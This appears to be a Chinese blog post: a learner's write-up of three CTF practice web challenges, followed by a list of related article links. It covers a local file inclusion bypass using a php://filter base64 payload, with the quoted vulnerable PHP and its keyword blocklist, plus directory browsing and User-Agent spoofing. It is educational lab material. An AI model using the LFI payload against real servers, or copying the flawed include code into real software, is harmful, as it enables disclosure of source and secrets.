练习赛web题writeup(学习笔记)

来源:互联网 发布:linux是应用软件吗 编辑:程序博客网 时间:2024/06/05 10:53

序

- 这次练习赛很简单,但对我们这些新手来说,确实不容易.受尽折磨的同时,也学到很多东西.之前的知识储备太少,在这次练习赛中完全暴露出来.下步应该多多努力,多看书和教程.了解和掌握一些基本的东西.

一 web题

(一) 本地包含漏洞

实验环境地址:

- >http://124.128.55.5:25136/index.php



打开后,如下:

点开就是这样:

答案肯定是不对的



然后根据跳转 地址变为了:

http://124.128.55.5:25136/index.php?PATH=flag参考>http://blog.csdn.net/keysking/article/details/54728702

可构造地址如下



http://124.128.55.5:25136/index.php?PATH=php://filter/convert.base64-encode/resource=index得到源码base64加密后的结果,解码得到源码.发现有提示,:

<html><head> <meta charset="utf-8"> <title>Look carefully</title></head><body> <?php/**** FLAG IS NOT HERE!!!!** U are so cute!** flag!is in FFFlag.php**/error_reporting(0);if(!($_GET['PATH'])){ echo '<center><a href="./index.php?PATH=flag">I am flag !touch me!0rz......</a></center>';}$file=$_GET['PATH'].".php";if(strstr($file,"../")||stristr($file,"fd")||stristr($file,"input")||stristr($file,"data")||stristr($file,"..\\")){ echo "<script>alert(\"D0n't Touch meeeeeeeeeee~\");</script>"; exit();}require($file); ?></body></html>提示:flag!is in FFFlag.php

同样的方法再来一遍

http://124.128.55.5:25136/index.php?PATH=php://filter/convert.base64-encode/resource=FFFlag 得到源码 解密得到

<?phpecho "nothing here";//flag{LFI_wil1_Release_Major_Information}?>(二) 寻找key

环境:



http://124.128.55.5:23521/打开,查看源码,发现有提示:

然后在地址栏输入 http://124.128.55.5:23521/m1a0.html

用bp抓包,然后

然后得到提示: src=”templates/images/xxx/xxx/xxx/xxx/m1a0/flag.jpg”



输入 http://124.128.55.5:23521/templates/images/xxx/xxx/xxx/xxx/m1a0/flag.jpg 查看 发现什么也没有而且图片打不开,后经大佬提醒,图片在哪flag在哪,于是查看上一级 http://124.128.55.5:23521/templates/images/xxx/xxx/xxx/xxx/m1a0

找到如下

下载1.zip解压得到 flag:{Ohhhh!!!U_get_me}

(三) 修改UA

环境:

http://124.128.55.5:57160/2099.php打开就有提示 必须ios99才能打开,于是修改UA



ios99 [Other]: Mozilla/5.0 (iPhone; CPU iPhone OS 99 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A403 Safari/8536.25用bp抓包,send to repeater,发现flag在headers里

BY Soider915

阅读全文

0 0

- 练习赛web题writeup(学习笔记)

- writeup-web

- CTF-练习平台 Web writeup By Assassin [暂时完结]

- 校赛部分web+crypto WriteUP

- "360春秋杯"线上赛 web Writeup

- MIAC移动安全赛web writeup【不全】

- 实验吧web几题writeup

- 08067ctf 补题 Web Writeup

- CTF-练习平台 WriteUp

- web前端练习笔记

- PCTF2016 Web WriteUp

- jarvisoj WEB +MISC writeup

- 西普 部分WEB Writeup

- ZCTF2017 WEB Writeup

- NJCTF 2017 web Writeup

- NJCTF WEB Writeup

- 0CTF2017 WEB WriteUp

- BCTF 2017 WEB WriteUp

- IntelliJ IDEA + tomcat 远程调试

- 乐视移动总裁冯幸疑似已离职

- Google Assistant 主管答记者问,官方介绍没有的信息全在这里!| Google I/O 2017

- 不再好战的Google,在I/O大会展现了“无聊”之美

- 银行利息

- 练习赛web题writeup(学习笔记)

- Gem 安装 jekyll 遇到 “certificate verify failed” 问题解决办法

- RecyclerView The specified child already has a parent

- 社交老司机QQ叕发现了几种打开世界的新“姿势”

- C#如何实现Windows自带打印功能

- 如何让一个程序开机自启

- asp.net执行SqlServer存储过程!(详解!)

- 360手机总裁李开新:这样亏损,我看着都很吓人

- 2017网易未来科技峰会将在6月底北京举行